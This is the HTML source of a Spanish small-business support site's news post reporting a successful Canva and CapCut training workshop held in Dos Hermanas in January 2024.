							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">+34 647 68 58 53</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+34647685863">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">+34 647 68 58 63</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:sevilla1acelerapyme@coiiaoc.com">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">sevilla1acelerapyme@coiiaoc.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:sevilla2acelerapyme@coiiaoc.com">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">sevilla2acelerapyme@coiiaoc.com</span>
											</a>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-e4a9816 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="e4a9816" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Síguenos:</p>								</div>
				<div class="elementor-element elementor-element-99e75a3 elementor-icon-list--layout-inline elementor-widget__width-initial elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="99e75a3" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/AceleraPymeCoiiaoc/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-square" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h137.25V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.27c-30.81 0-40.42 19.12-40.42 38.73V256h68.78l-11 71.69h-57.78V480H400a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/acelera_pyme_coiiaoc/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/company/acelerapymecoiiaoc/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-4c3d7a0 e-flex e-con-boxed e-con e-parent" data-id="4c3d7a0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-eed5739 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="eed5739" data-element_type="widget" data-widget_type="image.default">
																<a href="https://acelerapymecoiiaocandalucia.com/">
							<img width="313" height="148" src="https://acelerapymecoiiaocandalucia.com/wp-content/uploads/2025/12/Acelera-Pyme.png" class="attachment-large size-large wp-image-20168" alt="" />								</a>
															</div>
				<div class="elementor-element elementor-element-de64d65 elementor-widget elementor-widget-image" data-id="de64d65" data-element_type="widget" data-widget_type="image.default">
															<img fetchpriority="high" width="2560" height="143" src="https://acelerapymecoiiaocandalucia.com/wp-content/uploads/2025/12/logos-feder-1-scaled.png" class="attachment-full size-full wp-image-20186" alt="" srcset="https://acelerapymecoiiaocandalucia.com/wp-content/uploads/2025/12/logos-feder-1-scaled.png 2560w, https://acelerapymecoiiaocandalucia.com/wp-content/uploads/2025/12/logos-feder-1-768x43.png 768w, https://acelerapymecoiiaocandalucia.com/wp-content/uploads/2025/12/logos-feder-1-1536x86.png 1536w, https://acelerapymecoiiaocandalucia.com/wp-content/uploads/2025/12/logos-feder-1-2048x115.png 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />															</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-aaa07f6 e-flex e-con-boxed e-con e-parent" data-id="aaa07f6" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-721239d elementor-nav-menu__align-start elementor-widget-tablet__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="721239d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-721239d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20272"><a href="https://acelerapymecoiiaocandalucia.com/" class="elementor-item">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20333"><a href="#" class="elementor-item elementor-item-anchor">Eventos Acelera Pyme</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20332"><a href="https://acelerapymecoiiaocandalucia.com/eventos-acelerapyme/" class="elementor-sub-item">Eventos actuales acelera pyme</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17383"><a href="https://acelerapymecoiiaocandalucia.com/anteriores-eventos-acelera-pyme/" class="elementor-sub-item">Eventos Anteriores ACELERA PYME</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17320"><a href="https://acelerapymecoiiaocandalucia.com/noticias/" class="elementor-item">NOTICIAS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19028"><a href="https://acelerapymecoiiaocandalucia.com/contacto-ap/" class="elementor-item">Contacto y Asesoramiento</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-721239d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20272"><a href="https://acelerapymecoiiaocandalucia.com/" class="elementor-item" tabindex="-1">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20333"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Eventos Acelera Pyme</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20332"><a href="https://acelerapymecoiiaocandalucia.com/eventos-acelerapyme/" class="elementor-sub-item" tabindex="-1">Eventos actuales acelera pyme</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17383"><a href="https://acelerapymecoiiaocandalucia.com/anteriores-eventos-acelera-pyme/" class="elementor-sub-item" tabindex="-1">Eventos Anteriores ACELERA PYME</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17320"><a href="https://acelerapymecoiiaocandalucia.com/noticias/" class="elementor-item" tabindex="-1">NOTICIAS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19028"><a href="https://acelerapymecoiiaocandalucia.com/contacto-ap/" class="elementor-item" tabindex="-1">Contacto y Asesoramiento</a></li>
</ul>			</nav>
						</div>
					</div>
				</div>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="20228" class="elementor elementor-20228 elementor-location-single post-19094 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-pasadas tag-acelera-pyme tag-acelera-pyme-andalucia tag-acelerapymecoiiaoc tag-autonomos-andalucia tag-autonomos-de-cadiz tag-canva tag-cap-cut tag-empresa-digitalizada tag-kit-digital tag-pymes-de-andalucia tag-redes-sociales" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-4d442af4 e-flex e-con-boxed e-con e-parent" data-id="4d442af4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-7b1cde9c e-con-full e-flex elementor-invisible e-con e-child" data-id="7b1cde9c" data-element_type="container" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;}">
				<div class="elementor-element elementor-element-96fa961 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="96fa961" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h1 class="elementor-heading-title elementor-size-default">Gran éxito de las jornadas de Canva y Cap Cut llevadas a cabo por Acelera Pyme en Dos Hermanas</h1>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-13421f0 e-flex e-con-boxed e-con e-parent" data-id="13421f0" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-23f628b e-con-full e-flex e-con e-child" data-id="23f628b" data-element_type="container">
				<div class="elementor-element elementor-element-2b317cc elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="2b317cc" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<img width="800" height="359" src="https://acelerapymecoiiaocandalucia.com/wp-content/uploads/2024/01/WhatsApp-Image-2024-01-17-at-1.22.53-PM-1170x525.jpeg" class="attachment-large size-large wp-image-19095" alt="canva y cap cut" />															</div>
				<div class="elementor-element elementor-element-a07a84d elementor-widget elementor-widget-post-info" data-id="a07a84d" data-element_type="widget" data-widget_type="post-info.default">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-1dcc1bf elementor-inline-item" itemprop="datePublished">
						<a href="https://acelerapymecoiiaocandalucia.com/2024/01/17/">
											<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-calendar" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M12 192h424c6.6 0 12 5.4 12 12v260c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V204c0-6.6 5.4-12 12-12zm436-44v-36c0-26.5-21.5-48-48-48h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v36c0 6.6 5.4 12 12 12h424c6.6 0 12-5.4 12-12z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>17/01/2024</time>					</span>
									</a>
				</li>
				</ul>
						</div>
				<div class="elementor-element elementor-element-69f4097 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="69f4097" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h1 class="elementor-heading-title elementor-size-default">Gran éxito de las jornadas de Canva y Cap Cut llevadas a cabo por Acelera Pyme en Dos Hermanas</h1>				</div>
				<div class="elementor-element elementor-element-5935196 elementor-widget elementor-widget-theme-post-content" data-id="5935196" data-element_type="widget" data-widget_type="theme-post-content.default">
					<p><span style="font-weight: 400;">Hoy 17 de enero</span> <span style="font-weight: 400;">hemos llevado a cabo con gran éxito el evento titulado </span><b>«Canva y Cap Cut: Herramientas de Imagen y Video para Optimizar tu Marca»</b><span style="font-weight: 400;">. El encuentro ha tenido lugar en Dos hermanas y las encargadas de llevarlo a cabo han sido Rosa Belloso y Laura Guerrero de Vórtice Formación. Ellas se han encargado de proporcionar a emprendedores, autónomos y pymes todas las técnicas, trucos y herramientas que existen en Canva y Cap Cut para que puedan darle a la imagen de su negocio el caché que necesitan para impulsarse en el mundo digital. </span></p>
<p><span style="font-weight: 400;">Por ello, durante su ponencia, Rosa y Laura han ofrecido <strong>técnicas para crear diseños impactantes a través de Canva</strong>, que podrán utilizar los asistentes para publicaciones en redes sociales o para crear carteles de eventos, flyers, menús, ofertas, etc. Además de contar todos los entresijos de Canva, también han enseñado a utilizar<strong> Cap Cut</strong> como herramienta de edición de video y han ofrecido consejos y trucos basados en su propia experiencia como expertas. </span></p>
<p>Los asistentes han salido encantados de esta jornada y con muchas ganas de poner en práctica todo lo que han aprendido en ella y así poder darle a sus marcas ese cambio de imagen que necesitan para lanzarlas por completo al mundo digital. Un evento lleno de aprendizaje, risas, comunidad y sobre todo mucho compañerismos que hemos disfrutado muchísimo y que ha resultado ser un éxito de asistencia. Además de ser un evento esencial <span style="font-weight: 400;">para aquellos que buscan potenciar sus habilidades digitales y optimizar la imagen de sus marcas. </span></p>
<p>Desde Acelera Pyme queremos agradecer a todos los asistentes por la confianza y por las ganas que han demostrado durante todas las jornadas. Sin lugar a dudas los emprendedores de este país tienen mucha hambre de mejorar siempre y dar pasitos de gigante para llevar a sus negocios todo lo lejos posible.</p>
<p>Si no has podido asistir a este evento y te interesa todo lo que tenga que ver con la digitalización de tu negocio ¡No dudes en seguirnos en nuestras redes que tenemos muchos eventos preparados para ti!</p>
				</div>
				<div class="elementor-element elementor-element-ac07bf7 elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="ac07bf7" data-element_type="widget" data-widget_type="post-navigation.default">
							<div class="elementor-post-navigation" role="navigation" aria-label="Post Navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://acelerapymecoiiaocandalucia.com/agiliza-tu-negocio-factura-electronica-y-eficiencia-administrativa/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-left" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path d="M31.7 239l136-136c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9L127.9 256l96.4 96.4c9.4 9.4 9.4 24.6 0 33.9L201.7 409c-9.4 9.4-24.6 9.4-33.9 0l-136-136c-9.5-9.4-9.5-24.6-.1-34z"></path></svg><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Anterior</span><span class="post-navigation__prev--title">Agiliza tu negocio: Factura electrónica y eficiencia administrativa</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://acelerapymecoiiaocandalucia.com/exito-rotundo-en-el-evento-de-acelera-pyme-coiiaoc-herramientas-digitales-para-empresas-comerciales/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Siguiente</span><span class="post-navigation__next--title">Éxito rotundo en el evento de Acelera Pyme Coiiaoc: «Herramientas digitales para empresas comerciales»</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-right" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-a15582d e-con-full e-flex e-con e-child" data-id="a15582d" data-element_type="container">
				<div class="elementor-element elementor-element-59951b6 elementor-widget elementor-widget-heading" data-id="59951b6" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Últimas entradas</h2>				</div>
				<div class="elementor-element elementor-element-d38cd03 elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="d38cd03" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-20080 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-pasadas" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://acelerapymecoiiaocandalucia.com/el-marketing-digital-al-alcance-de-todos-acelera-pyme-y-pyme-up-desmitifican-el-entorno-digital/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="555" height="345" src="https://acelerapymecoiiaocandalucia.com/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-14-at-5.17.51-PM-555x345.jpeg" class="attachment-medium size-medium wp-image-20081" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://acelerapymecoiiaocandalucia.com/el-marketing-digital-al-alcance-de-todos-acelera-pyme-y-pyme-up-desmitifican-el-entorno-digital/" >
				El marketing digital al alcance de todos: Acelera Pyme y PYME UP desmitifican el entorno digital			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			15 mayo, 2025		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://acelerapymecoiiaocandalucia.com/el-marketing-digital-al-alcance-de-todos-acelera-pyme-y-pyme-up-desmitifican-el-entorno-digital/" aria-label="Read more about El marketing digital al alcance de todos: Acelera Pyme y PYME UP desmitifican el entorno digital" tabindex="-1" >
			Leer más »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-20074 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-pasadas" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://acelerapymecoiiaocandalucia.com/inteligencia-artificial-y-marketing-digital-para-tu-empresa-exito-de-participacion-en-aljaraque/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="555" height="345" src="https://acelerapymecoiiaocandalucia.com/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-23-at-1.57.56-PM-555x345.jpeg" class="attachment-medium size-medium wp-image-20075" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://acelerapymecoiiaocandalucia.com/inteligencia-artificial-y-marketing-digital-para-tu-empresa-exito-de-participacion-en-aljaraque/" >
				Inteligencia Artificial y Marketing Digital para tu Empresa: Éxito de participación en Aljaraque			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			23 abril, 2025		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://acelerapymecoiiaocandalucia.com/inteligencia-artificial-y-marketing-digital-para-tu-empresa-exito-de-participacion-en-aljaraque/" aria-label="Read more about Inteligencia Artificial y Marketing Digital para tu Empresa: Éxito de participación en Aljaraque" tabindex="-1" >
			Leer más »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-20065 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-pasadas" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://acelerapymecoiiaocandalucia.com/jornada-online-el-marketing-digital-no-tiene-porque-ser-tan-complejo/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="540" height="345" src="https://acelerapymecoiiaocandalucia.com/wp-content/uploads/2025/04/nuevo-formato-ACELERA-PYME-NUEVA-TEMPORADA-1035-x-1080-px-3-540x345.jpg" class="attachment-medium size-medium wp-image-20066" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://acelerapymecoiiaocandalucia.com/jornada-online-el-marketing-digital-no-tiene-porque-ser-tan-complejo/" >
				Jornada Online: “El marketing digital no tiene porqué ser tan complejo”			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			21 abril, 2025		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://acelerapymecoiiaocandalucia.com/jornada-online-el-marketing-digital-no-tiene-porque-ser-tan-complejo/" aria-label="Read more about Jornada Online: “El marketing digital no tiene porqué ser tan complejo”" tabindex="-1" >
			Leer más »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-20056 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-pasadas" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://acelerapymecoiiaocandalucia.com/jornada-inteligencia-artificial-y-marketing-digital-para-tu-empresa-en-aljaraque/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="555" height="345" src="https://acelerapymecoiiaocandalucia.com/wp-content/uploads/2025/04/nuevo-formato-ACELERA-PYME-NUEVA-TEMPORADA-1035-x-1080-px-1-555x345.jpg" class="attachment-medium size-medium wp-image-20057" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://acelerapymecoiiaocandalucia.com/jornada-inteligencia-artificial-y-marketing-digital-para-tu-empresa-en-aljaraque/" >
				Jornada «Inteligencia Artificial y Marketing Digital para tu Empresa» en Aljaraque			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			3 abril, 2025		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://acelerapymecoiiaocandalucia.com/jornada-inteligencia-artificial-y-marketing-digital-para-tu-empresa-en-aljaraque/" aria-label="Read more about Jornada «Inteligencia Artificial y Marketing Digital para tu Empresa» en Aljaraque" tabindex="-1" >
			Leer más »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-20053 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-pasadas" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://acelerapymecoiiaocandalucia.com/resumen-de-la-jornada-las-tacticas-de-exito-para-vender-por-internet/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="555" height="345" src="https://acelerapymecoiiaocandalucia.com/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-02-at-5.23.46-PM-555x345.jpeg" class="attachment-medium size-medium wp-image-20054" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://acelerapymecoiiaocandalucia.com/resumen-de-la-jornada-las-tacticas-de-exito-para-vender-por-internet/" >
				Resumen de la jornada “Las tácticas de éxito para vender por internet”			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			3 abril, 2025		</span>
				</div>
		
